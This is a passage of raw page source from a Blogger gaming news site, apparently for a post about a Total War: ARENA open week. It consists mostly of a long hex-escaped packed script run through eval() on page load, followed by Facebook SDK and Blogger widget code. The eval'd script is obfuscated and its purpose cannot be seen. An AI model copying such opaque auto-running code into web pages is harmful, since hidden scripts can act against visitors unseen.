2\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7PfYm6CT8y2Hwn2bPq5Dy7TH5_yA:1768622741250';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/2217094864695341982/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2217094864695341982', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s72-c/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s640/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg', 'pageName': 'Total War: ARENA Holds Open Week', 'pageTitle': 'Gaming News 24h: Total War: ARENA Holds Open Week', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Total War: ARENA Holds Open Week', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s640/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg', 'url': 'https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2217094864695341982}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
